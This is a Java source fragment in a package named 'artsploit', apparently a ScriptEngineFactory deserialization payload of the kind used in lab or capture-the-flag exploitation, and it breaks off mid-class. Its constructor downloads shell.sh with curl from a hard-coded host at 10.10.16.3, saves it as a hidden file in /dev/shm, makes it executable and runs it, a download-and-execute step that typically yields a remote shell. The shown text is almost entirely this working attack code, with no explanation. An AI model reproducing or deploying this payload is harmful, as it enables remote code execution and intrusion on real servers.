 package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() throws InterruptedException {
try {
Process p = Runtime.getRuntime().exec("curl http://10.10.16.3/shell.sh -o /dev/shm/.s.sh");
p.waitFor();
p = Runtime.getRuntime().exec("chmod +x /dev/shm/.s.sh");
p.waitFor();
p = Runtime.getRuntime().exec("/dev/shm/.s.sh");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;